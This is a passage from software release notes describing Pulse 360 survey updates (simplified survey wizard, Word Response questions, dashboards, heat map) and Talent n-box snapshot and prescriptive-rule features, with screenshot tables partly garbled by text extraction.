| Excellent Overall section Core Values_update summary section                                                                                                    |                                         |
| Other Reviewer's Rating Not Rated By John Novak                                                                                                    |                                         |
| No Comments Added Overall rating                                                                                                    |                                         |
| Somewhat Meets Expectations<br>By Pat Rose                                                                                                    |                                         |
| Meets Expectations                                                                                                    |                                         |

Figure 164: Overall summary section name and comments

#### Use case

This feature now enhances the usability of reviews.

## Chapter

# 8

### Pulse 360

### Topics:

- Simplified Pulse survey wizard
- New Word Response question type for Pulse surveys
- UI enhancements for Pulse 360

### Simplified Pulse survey wizard

#### How did it work?

Pulse administrator did not have any provision to create new questions which will be displayed in the **How's it going**? portlet.

#### How does it work now?

This update introduces a simplified survey creation wizard for Pulse surveys. The simplified wizard is available only if you attempt to create a survey in the new predefined **Pulse** folder.

| 1 | Survey Info          | Sections and Questions |           |                  |
|---|----------------------|------------------------|-----------|------------------|
|   |                      | Survey Structure       | Questions | Actions          |
|   | Sections & Questions | Me                     | 0         | Manage Questions |
|   |                      | Management             | 0         | Manage Questions |
|   |                      | Company                | 0         | Manage Questions |
|   | Publish              |                        |           |                  |

#### Figure 165: Simplified Pulse survey creation wizard

This wizard consists of only three sections, namely:

#### 1. Survey Info

The **Title** and **Survey ID** fields in this section are pre-populated in the **Pulse\_**<*date*>\_<*time*> format. This section also provides ability to add language support.

#### 2. Sections & Questions

This section contains only three pre-defined sections, namely **Me**, **Management**, and **Company**. There are no pre-defined questions in these sections, though. You can add and manage questions using the **Manage Questions** action for these sections. Only *three* questions can be added to each section.

Only following question types are available for creation using this wizard:

- Yes/No
- Scale
- Word Response

| Sections and Questions |      |                          |
|------------------------|------|--------------------------|
| Survey Structure  Me   |      | New Question - Actions - |
| Question               | Туре | R Yes/No                 |
|                        |      | <br>📲 Scale              |
|                        |      | 🕅 Word Response          |
|                        |      |                          |

#### Figure 166: Available question types

To add existing questions to the sections, the wizard restricts your search or browse action to questions in the **Pulse** folder and its sub-folders.

| Search Questions                       |                                       | Browse Question Pool                                                                                                    |                                                                                                    |                                                                                                    |
|----------------------------------------|---------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                        | Question                              | Questio                                                                                                    | on ID Type                                                                                                    | Actions                                                                                                    |
| Describe your preferred FUTURE CULTURE | E in three words or le                | Word Re                                                                                                    | esponse Actions -                                                                                                    |                                                                                                    |
|                                        | What are we doing well?               |                                                                                                    | Scale                                                                                                    | Actions -                                                                                                    |
|                                        | What could we be doing better?        |                                                                                                    | Scale                                                                                                    | Actions -                                                                                                    |
|                                        | Describe our CURRENT CULTURE in three | e words or less.                                                                                                    | Word Re                                                                                                    | esponse Actions -                                                                                                    |
|                                        | Search                                | Search Questions  Question  Describe your preferred FUTURE CULTUR  What are we doing well?  What could we be doing better?  Describe our CURRENT CULTURE in three | Search Questions       Question         Question       Question         Describe your preferred FUTURE CULTURE in three words or le       What are we doing well?         What are we doing well?       What could we be doing better?         Describe our CURRENT CULTURE in three words or less.       Describe our CURRENT CULTURE in three words or less. | Search Questions       Browse Question Por         Question       Question D       Type         Describe your preferred FUTURE CULTURE in three words or le       Word R         What are we doing well?       Scale         What could we be doing better?       Scale         Describe our CURRENT CULTURE in three words or less.       Word R |

#### Figure 167: Search or browse restricted to Pulse folder

#### 3. Publish

There is no preview option while publishing the survey. When you try to publish the survey, the wizard checks for the number of questions per section. If a section contains more than three questions, then the wizard displays an error message.

**Note:** The **Properties** tab is not available in the simplified wizard. But, the following properties are set by default:

- Is Anonymous Yes
- Allow Question Comment No
- Scoring No
- Multiple Questions Per Page N
- Show Headers No

#### **New Pre-defined Folders**

This update introduces the following pre-defined folders:

• Pulse folder under Create Custom Survey

This folder cannot be deleted or renamed, but new sub-folders can be created in it.

• Pulse folder under Create Custom Questions

This folder cannot be deleted or renamed, but new sub-folders can be created in it. This folder includes **Inline Survey Questions** folder that has custom pulse survey questions.

| Create & Edit Custo                                                                                               | m Qı          | lestions                                                                                                    |                  |
|----------------------------------------------------------------------------------------------------|---------------|----------------------------------------------------------------------------------------------------|------------------|
| Survey Question Pool                                                                                              |               | Root                                                                                                    | Search Questions |
| Add Root Level Folder     Got     Custom Survey Questi     Company     Inline Survey Questi     Management     Ma | ¢<br>Inline S | Create New Questions - Select folder in the repository to add questions in - Select the type of question from 'New Question' dropdown to open new question form Edit Questions - Select the folder where the question exits - Select the folder where the question the edit question form unvey Questions - Select form |                  |
| Standalone Survey Qu                                                                                              |               |                                                                                                    |                  |

**Figure 168: Inline Survey Questions** 

#### **New Pre-defined Survey**

This update introduces the following pre-defined survey:

• Saba Pulse survey under Pulse folder

This survey cannot be edited, versioned, deleted or moved.

#### **New Pre-defined Scales**

This update introduces the following pre-defined scales:

- Pulse Me Scale
- Pulse Management Scale
- Pulse Company Scale

#### Use case

Pulse custom surveys need to be simplified so that they can be easily used for administering simple Pulse 360 surveys.

### New Word Response question type for Pulse surveys

#### How did it work?

Prior to this update, Pulse surveys did not support the Word Response question type.

How does it work now?

This update adds the new Word Response question type for Pulse surveys.

**Note:** Currently, this question type is not available for use anywhere outside of Pulse 360.

The Word Response question type has the following features:

- The Question field allows pulse administrators to enter a simple question text.
- The **Number of Word Responses** field allows pulse administrators to configure between 1 and 3 possible values. Thereby, depending on the question configuration, users can input one, two or three words in response to the question.

To create a new **Word Response** question, navigate to **Pulse 360 > Survey Administration > Create Custom Questions**, select the **Pulse** folder or one of its sub-folders, and click the **New Question** button.

| Me | 1                                     |        |         |        | Search Questions         |
|----|---------------------------------------|--------|---------|--------|--------------------------|
|    |                                       |        |         |        | New Question • Actions • |
|    | Question                              | Туре   | Version | Status | Yes/No                   |
|    | Do you see yourself working here in t | Yes/No |         |        | Word Response            |
|    | What are we doing well?               | Scale  |         |        | Actions -                |
|    | What could we be doing better?        | Scale  |         |        | Actions -                |

#### Figure 169: New Word Response question type

To create a new **Word Response** question from the Pulse survey wizard, navigate to **Pulse 360 > Survey Administration** > **Create Custom Survey**, select the **Pulse** folder or one of its sub-folders, edit the required Pulse survey and click the **Manage Questions** link.

| a | Survey Info          | Sections and Questions                    |                                |  |  |  |
|---|----------------------|-------------------------------------------|--------------------------------|--|--|--|
|   |                      | Survey Structure    Me (1)                | New Question  Actions          |  |  |  |
| ? | Sections & Questions | Question                                  | Type R Yes/No                  |  |  |  |
|   |                      | Are you satisfied with your current role? | Word Response No Word Response |  |  |  |
|   |                      |                                           |                                |  |  |  |

Figure 170: New Word Response question type from survey wizard

| Me                           |                                           |
|------------------------------|-------------------------------------------|
|                              |                                           |
| Tags:                        | Add 🕕                                     |
| Language*:                   | English 👻                                 |
| Translated In:               | English                                   |
| Question ID:                 | w2                                        |
| Question Type:               | Word Response                             |
| Status:                      | Published Draft                           |
| Question*:                   | Are you satisfied with your current role? |
|                              |                                           |
|                              | 1050                                      |
|                              | ecei                                      |
| Number of Word<br>Responses: | 1                                         |

#### Figure 171: New Word Response question type fields

This question type is available only under the new pre-defined **Pulse** folder and its sub-folders.

| Pulse 360 Home<br>Dashboards                   | Create & Edit Custom Q |                                              |                          |
|------------------------------------------------|------------------------|----------------------------------------------|--------------------------|
| Survey Administration                          |                        |                                              |                          |
| Manage Pulse Questions<br>Create Custom Survey | Survey Question Pool   | Me                                           | Search Questions         |
| Create Custom Questions                        | Add Root Level Folder  |                                              | New Question - Actions - |
| Create Custom Scales                           | Root                   | -                                            |                          |
| Assessment UI Translation                      | Inline Custom Survey   | Question Type Version Status                 | Updated On  Actions      |
|                                                | Company                | Do you see yourself working here in 1 Yes/No | Actions -                |
|                                                | Me 🌣                   | What are we doing well? Scale                | Actions -                |
|                                                |                        | What could we be doing better? Scale         | Actions -                |

Figure 172: New pre-defined Pulse folder in survey question pool

Use case

Pulse surveys should provide administrators with an option to create questions that need simple word responses from users.

### **UI enhancements for Pulse 360**

#### How did it work?

Pulse 360 was introduced with basic functionality where end users could give critical feedback frequently on the company strategy, culture, and management. It was further improved by introducing custom surveys so that organizations can create their own surveys based on the requirements. Moreover, there was a need to improvise the UI and implement some new and exciting features.

#### How does it work now?

In this update, the following changes have been made to Pulse 360.

#### **Updated Settings**

Pulse Survey service now includes the following new and updated settings:

#### Table 61: Pulse survey settings

| Settings Name                                                         | Description                                                                                                    | Enabled by<br>Default?                         |
|-----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------|
| Pulse Response Frequency                                              | This setting is used to enter the number of days after which<br>a user can pulse. If this setting is blank, then Saba Cloud<br>allows the user to pulse every day.                                                      | Yes. The default value is <b>90</b> .          |
| Select which user type that can<br>Pulse (Internal, External or Both) | <ul> <li>This setting is used to select which users can pulse. The options are:</li> <li>Internal Users</li> <li>External Users</li> <li>Both</li> </ul>                                                                | Yes. The default value is <b>Both</b> .        |
| Pulse Current Data Policy                                             | <ul> <li>This setting is used to select the default display period for the trending chart. The options are:</li> <li>One Week</li> <li>One Month</li> <li>Three Months</li> <li>Six Months</li> <li>One Year</li> </ul> | Yes. The default value<br>is <b>One Week</b> . |

| Settings: Pulse Su                                     | ırvey                                                                | 6                         |
|--------------------------------------------------------|----------------------------------------------------------------------|---------------------------|
| Settings_Ideas_Configure the p<br>associated features. | policy settings for the service to match your company's business pro | cesses. Enable or disable |
| Settings Notifications                                 | Description                                                          |                           |
| Domain*                                                | world                                                                |                           |
| Pulse Response Frequency                               |                                                                      |                           |
| How often can a user Pulse (i                          | in number of days)                                                   | 90                        |
| Select which user type that ca                         | an Pulse (Internal, External or Both)                                | Both 🔻                    |
| Pulse Current Data Policy                              |                                                                      |                           |
| Trending chart default display                         | / period                                                             | One Week 🔻                |

#### Figure 173: Updated settings

#### Simplified Pulse survey wizard

Along with the detailed wizard for creation of custom surveys, a simplified survey creation wizard has been added for Pulse surveys. To know more about it, refer Simplified Pulse survey wizard.

#### **Configure Pulse Questions page**

With the introduction of Pulse survey, the **Configure Pulse Questions** page populates questionnaires based on the selected pulse survey. By default, this page load questions from the pre-defined survey named as **Pulse Survey**. The administrator can create new pulse surveys and configure the questions and answers based on the requirements.

| Cor      | nfigure P                       | ulse Questions                                 | 0                        |     |                                                                                                    |              |          |
|----------|---------------------------------|------------------------------------------------|--------------------------|-----|----------------------------------------------------------------------------------------------------|--------------|----------|
| Surv     | vey:                            | Pulse Survey                                   | ▼                        |     |                                                                                                    |              |          |
|          |                                 | Pulse_02Jan2017_0521                           |                          |     |                                                                                                    |              |          |
| ě        | Ме                              | Pulse_02Jan2017_0910                           |                          |     | 6                                                                                                    | 5            |          |
|          | Questions                       | Pulse_02Jan2017_0931                           | swer Options             | •   | ÷                                                                                                    |              |          |
|          | What are we (                   | Pulse_03Jan2017_1046                           |                          |     |                                                                                                    |              |          |
| ×        | what are we t                   | Pulse_09Jan2017_0646                           | inning opportunities     |     | ×                                                                                                    |              |          |
| <b>V</b> | What could w                    | 🔿 1 to 5 🕥                                     | aining Opportunities 🔹 👻 | ] 🎒 | <ul> <li>Image: A second second s</li></ul> | $\checkmark$ | ~        |
|          | Do you see yo<br>months?        | purseit working nere in the next 12            | Yes No                   |     |                                                                                                    |              |          |
|          | Managen                         | nent                                           |                          |     | _                                                                                                    |              |          |
|          | Questions                       |                                                | Answer Options           |     | Ü                                                                                                    | 9            |          |
|          | What are we d                   | doing well?                                    | Communication 👻          | ] 🎒 |                                                                                                    |              |          |
| <b>V</b> | What could w                    | e be doing better?                             | Communication •          | ] 🎒 | ✓                                                                                                    | ~            | ~        |
|          | Do you feel co<br>your supervis | omfortable providing upward feedback to<br>or? | 🔘 Yes 🔍 No               |     |                                                                                                    |              | V        |
|          | Company                         | y                                              |                          |     |                                                                                                    | _            |          |
|          | Questions                       |                                                | Answer Options           |     | (E)                                                                                                    | 9            |          |
| <b>V</b> | What are we d                   | doing well?                                    | Company Culture 🔹        | ] 🐉 | ✓                                                                                                    |              |          |
| <b>V</b> | What could w                    | e be doing better?                             | Company Culture 🔹        | ] 🎒 | ✓                                                                                                    | ~            | ~        |
| <b>V</b> | Describe our<br>less.           | CURRENT CULTURE in three words or              | Any three words          |     | <b>V</b>                                                                                                    | <b>V</b>     | <b>V</b> |
| <b>V</b> | Describe your words or less.    | r preferred FUTURE CULTURE in three            | Any three words          |     |                                                                                                    | V            | <b>V</b> |
|          |                                 |                                                |                          |     |                                                                                                    |              |          |
|          |                                 |                                                |                          |     | Cancel                                                                                                    | Sa           | ive      |

#### Figure 174: Configure Pulse Questions page

As shown in the above figure:

- 1. Click New Survey button to create your own simplified survey.
- 2. Choose the required survey and configure the pulse questions. The How's it going? portlet displays questions based on the selected pulse survey.
- 3. If any questions from the category are not selected, then they are not shown in the How's it going? portlet.
- 4. Click the TIM icon and add a response for each answer options. This response will be shown to the end user on selecting the corresponding answer. This TIM response appears only for the pre-defined Pulse Survey and not for custom pulse surveys.
  - **Note:** If you are adding a link in the message, make sure the target of the link is set to **New window** or you will not be able to view the TIM response of other questions, after submitting the survey.

| Edit Suggestion |                                                          | × |
|-----------------|----------------------------------------------------------|---|
| Locale:         | English                                                  |   |
| Response:       | Training Opportunities                                   |   |
| TIM Actions:    | BIU ♂ 않<br>You are better in the training opportunities. |   |
|                 | р                                                        |   |
|                 | Cancel                                                   |   |

#### Figure 175: TIM suggestions page

5. New emoticons

#### Dashboard

Navigate to **Pulse 360 > Dashboards > Pulse** to view the Pulse dashboard.

| Pulse Actions                                               | E Dashboard | <b>:≡</b> Heat Map |
|-------------------------------------------------------------|-------------|--------------------|
| Pulse Survey                                                |             |                    |
| Current One Week One Month Three Months Six Months One Year |             |                    |
| Start Date End Date                                         |             |                    |
|                                                             |             |                    |
|                                                             | CANCEL      | APPLY              |

#### Figure 176: New actions and filters

On the Pulse dashboard:

- **1.** Choose the appropriate survey to view the responses.
  - **Note:** If a custom survey is created but, there are no responses for that survey, then such surveys do not appear in the dropdown list.
- 2. Select the appropriate filter to view the corresponding responses. On selecting the filter in the display period, only Trending score and Line chart data is updated. For example, if you select **One Week**, the Trending score and Line chart shows the response for employees who have pulsed in last one week. If you select a date range, the entire dashboard is updated which includes pulse score, % of emoji, trending scores, and line chart data. It will also update the questions based on the selected survey.

- 3. Pulse administrator now has the ability to perform the following actions from pulse:
  - **a.** New prescriptive rule: Create a new prescriptive rule for a organization to encourage the employees to pulse more.
  - **b.** Create goal: Create a goal for self. This goal appears under Me > Goals & Objectives tab.
  - c. Email: Send an email
  - d. Print: Print the current responses

The look and feel of the dashboard has been updated so that it display details in a better and simplified manner.



#### Figure 177: Dashboard

The Trending graph has been updated. It now calculates the score as [Number of responses received on end date -Number of responses received on start date]. On hovering the graph, you will notice the count of responses received on that date.

The look and feel of the bar graph has also been updated. The green bar indicates the count of people who chose this answer option as positive and the red bar indicates the count of people who chose this answer option as negative.



#### Figure 178: Bar graph

#### Manager Dashboard

Managers can now view Pulse data for their Direct or Org Team(s) by navigating to **My Team** > **Dashboard** > **Pulse**. Manager must have at least 3 employees under Direct or Org to view the Pulse data.



Figure 179: Manager dashboard

### Heat Map

Earlier, the Heat Map use to display based on at least 3 responses. Now, the data is displayed based on at least 3 employees. The calculations remains the same.

| Show By Location   Descending   Search by name                                                                                                    |    |            |         |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----|------------|---------|--|--|--|--|
| Location                                                                                                    | Me | Management | Company |  |  |  |  |
| Delhi                                                                                                    | 34 | 34         | 34      |  |  |  |  |
| CHICAGO LOCATION1                                                                                                    | 24 | 33         | 33      |  |  |  |  |
| Atlanta                                                                                                    |    |            | 56      |  |  |  |  |
| Brasília                                                                                                    |    |            |         |  |  |  |  |
| Seattle                                                                                                    |    |            |         |  |  |  |  |
| other                                                                                                    | 43 |            |         |  |  |  |  |
| The Heat Map can display maximum of 20 rows. By default, it will display top 20 performers (averaged across all 3 categories). Select Ascending to see bottom 20 performers, or you can search for a specific Organization, Location, Job or Country. |    |            |         |  |  |  |  |

#### Figure 180: Heat Map

Use case

This improves the usability of Pulse 360.

## Chapter

9

## **Talent**

### **Topics:**

- Create snapshot of n-box to print and export
- Prescriptive rule to assign resources to candidates plotted in n-box
- Updated timeframe names reflect in existing career paths

### Create snapshot of n-box to print and export

#### How did it work?

Talent administrator and manager were not able to export uncommitted changes made on the candidates that were plotted on n-box.

#### How does it work now?

Talent administrator and manager can now create a snapshot of the current n-box, make the necessary changes to the n-box, and then print or export the details.

Snapshot captures a complete and current state of the n-box at a particular point in time. The administrator and manager can then drag the candidates to the required box in the snapshot so that the changes will not override their current values.

**Note:** The administrator and the manager can take multiple snapshots.

The snapshot feature is available on all the clickpaths of n-box like talent pool, bench, review calibration, and so on.

To take a snapshot and make changes in the n-box for a talent pool:

- 1. As a talent administrator, navigate to **Talent Pools**.
- 2. Search for an appropriate talent pool and click the pool name.
- 3. Click the tab of which you want to compare the candidates.
- 4. Click N-box from the Actions dropdown list. The N-box comparison page appears.
- 5. Click Create New Snapshot from the Actions dropdown list.



Figure 181: Actions

- 6. Enter an appropriate name and click Create.
- 7. Drag the candidates to the required box and click **Save**.

| Changes are not saved, please click on the "Save | " button. Save Reset               |                                     |
|--------------------------------------------------|------------------------------------|-------------------------------------|
|                                                  |                                    |                                     |
| Mentor/ Coach                                    | Next Leader                        | High Potential - Promote            |
| yogita2 yogita2                                  | Eric Johnson<br>Product Consultant | Jim Gordon<br>Platform Cementing    |
|                                                  |                                    |                                     |
| Monitor                                          | Develop for promotion              | Professional                        |
|                                                  | Bill Wolpert<br>Product Consultant | Cathy Fielder<br>Product Consultant |
|                                                  |                                    | Jim Connell<br>Financial Analyst    |
|                                                  |                                    | Ellen Ruiz<br>Professional Servic   |
| Performance Improvement                          | Monitor                            | Subject Matter Expert               |
| Patricia Marks<br>Manager, Finance               | Jim Martin<br>Customer Service Re  |                                     |
| ce Review                                        |                                    |                                     |
| erforman                                         |                                    |                                     |
| -                                                |                                    |                                     |

#### Figure 182: Updated n-box

8. Review and update the suggestions.

Note: These changes are saved in the snapshot only, the candidate's profile will not be updated.

| Suggested candidates for calibration                     |                  |                                         | ×  |
|----------------------------------------------------------|------------------|-----------------------------------------|----|
| Candidate Details                                        | Potential Rating | Performance Review Score                | •  |
| Yogita2 Yogita2                                          | Low              | Range : 3.35 to 5<br>Review Rating 4.17 | l  |
| Patricia Marks<br>Manager, Finance<br>SUCCESS            | Low              | Review Rating Unsatisfactory            |    |
| Eric Johnson<br>Product Consultant<br>SUCCESS            | Medium           | Range : 3.35 to 5<br>Review Rating 4.17 | l  |
| Jim Martin<br>Customer Service Representative<br>SUCCESS | Medium           | Review Rating Unsatisfactory 🗸          | Ţ  |
|                                                          |                  | Save                                    | se |

#### Figure 183: Calibration details

- 9. Click Save.
- 10. Click Yes. Verify the updated details and click Close.
- 11. Click Yes. The snapshot is created. Once the snapshot is created, you will not be able to make any further changes.
- 12. On the snapshot, click **Print** from the **Actions** dropdown list to print the snapshot. Click **Export to Excel** to export the snapshot details to the Excel sheet.

| Title Box 2                   | Title Box 1                   |
|-------------------------------|-------------------------------|
|                               | Ben Jahansetan<br>Beta Tester |
| Title Box 5                   | Title Box 3                   |
| Katya Alekhina<br>Beta Tester | @0extll 1<br>Chaplin 01       |
|                               | Title Box 2                   |

Figure 184: Printer view

| A  | A1 • : $\times \checkmark f_x$ Communication-Skill(X - Axis) |                                 |             |                       |  |  |  |
|----|--------------------------------------------------------------|---------------------------------|-------------|-----------------------|--|--|--|
|    | Α                                                            | В                               | С           | D                     |  |  |  |
| 1  | Communication-Skill(X - Axis)                                | Decision Making-Skill(Y - Axis) | Box Label   | Full Name             |  |  |  |
| 2  | 1                                                            | 1                               | Title Box 9 | Pooja Khanvilkar      |  |  |  |
| 3  | 1                                                            | 1                               | Title Box 9 | Ruta Pithwa           |  |  |  |
| 4  | 1                                                            | 1                               | Title Box 9 | Sameer Bagwe          |  |  |  |
| 5  | 1                                                            | 1                               | Title Box 9 | Vijaya athavale       |  |  |  |
| 6  | 2                                                            | 1                               | Title Box 8 | Brian                 |  |  |  |
| 7  | 2                                                            | 1                               | Title Box 8 | Nijoy Almeida         |  |  |  |
| 8  | 2                                                            | 1                               | Title Box 8 | Rameshwar shelge      |  |  |  |
| 9  | 2                                                            | 1                               | Title Box 8 | Sachidanand Ankolekar |  |  |  |
| 10 | 2                                                            | 1                               | Title Box 8 | Tarun Agarwal         |  |  |  |
| 11 | 3                                                            | 1                               | Title Box 6 | Brian Adam            |  |  |  |

#### Figure 185: Export to Excel view

You can view all the available snapshots by navigating to **Actions** > **View Snapshots**. On the **View snapshots** page, you can do the following:

- Use the Search box and search for an appropriate snapshot.
- Delete the snapshot if its no longer needed.
- Rename the snapshot to provide a better name.

| View Snapshots             |              |                     |                          | >                |
|----------------------------|--------------|---------------------|--------------------------|------------------|
| Search by name             |              |                     |                          |                  |
| Name                       | Date Created | Horizontal (X) Axis | Vertical (Y) Axis        | Action           |
| Update performance ratings | 01/06/2017   | Potential Rating    | Performance Review Score | Actions -        |
| Update potential           | 01/06/2017   | Potential Rating    | Performance Review Score | Delete<br>Rename |

#### Figure 186: View snapshots

Use case

A user needs to capture the n-box data at a particular point in time. Since there is no provision to save n-box views in Saba Cloud, the administrator and manager can take the snapshot of the current data, make necessary changes and export the same or print it to preserve the data.

# Prescriptive rule to assign resources to candidates plotted in n-box

#### How did it work?

Prior to this update, only manager was able to assign resources like learning, goals, reviews, and etc to the candidates plotted in n-box. There was a need to extend this functionality for talent administrator.

#### How does it work now?

The talent administrator can assign resources via a prescriptive rule (PR) to the candidates that are plotted in n-box.

| Actions -                      |  |  |
|--------------------------------|--|--|
| Print                          |  |  |
| Export to Excel                |  |  |
| Create a new prescriptive rule |  |  |
| View all prescriptive rules    |  |  |

#### Figure 187: New actions for talent administrator

Talent administrator can navigate to N-box comparison view and click **Create a new prescriptive rule** from **Actions**. Once you name the PR, select all the candidates or specific ones and then assign the requirements.

| Prescriptive rule                                                                                                    |                                     |                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|-------------------------------------|------------------------------------|--|--|--|
| Begin creating your prescriptive rule by defining who will be included. Click on a cell to select everyone in that cell. Selected cells will turn green. To unselect a cell click on it a second time. |                                     |                                    |  |  |  |
| Select all                                                                                                    |                                     |                                    |  |  |  |
| Mentor/ Coach                                                                                                    | Next Leader                         | High Potential - Promote           |  |  |  |
|                                                                                                    | Reeta Wani<br>Senior Software Eng   | Sandeep Thorat<br>Update 36 Job ST |  |  |  |
|                                                                                                    |                                     |                                    |  |  |  |
| Monitor                                                                                                    | Develop for promotion               | Professional                       |  |  |  |
| Ben Willis<br>Automation                                                                                                    |                                     |                                    |  |  |  |
| Performance Improvement                                                                                                    | Monitor                             | Subject Matter Expert              |  |  |  |
| ew Score                                                                                                    | Matt Koster<br>Engineering Director |                                    |  |  |  |
| ormance Revi                                                                                                    |                                     |                                    |  |  |  |
| Potential Pating                                                                                                    |                                     |                                    |  |  |  |
|                                                                                                    |                                     | Cancel Save and Next               |  |  |  |

#### Figure 188: Select all or some candidates

On activating the PR, the PR is processed and added requirements will be assigned to the selected candidates. While creating the PR, you can also go back and edit the previous details. You can also add new members to the PR.

Note: These new members need not be part of the talent pool. You can add any members across the system to this PR.

| 1.Rule Details 2.Member Selection                                                                           | > | 3.Requirements | > | 4.Preview     | >       |
|----------------------------------------------------------------------------------------------------|---|----------------|---|---------------|---------|
| _earning Events                                                                                             |   |                |   | Add Learning  | Event   |
| No items found                                                                                              |   |                |   |               |         |
| Skills                                                                                                    |   |                |   | Ad            | d Skill |
| No items found                                                                                              |   |                |   |               |         |
| Shared Goals                                                                                                |   |                |   | Add Sharov    | 1 Goal  |
| No items found                                                                                              |   |                |   | Add Shared    | Guar    |
|                                                                                                    |   |                |   |               |         |
| Individual Goals                                                                                            |   |                |   | Add Individua | l Goal  |
| No items found                                                                                              |   |                |   |               |         |
| Class                                                                                                    |   |                |   | Add           | l Class |
| No items found                                                                                              |   |                |   |               |         |
| Check for existing registrations     Create learning request on failure     Apply drop charges when deleted |   |                |   |               |         |
| Continuing Education Requirements                                                                           |   |                |   | Add Requir    | ement   |
| No items found                                                                                              |   |                |   |               |         |

#### Figure 189: Add requirements

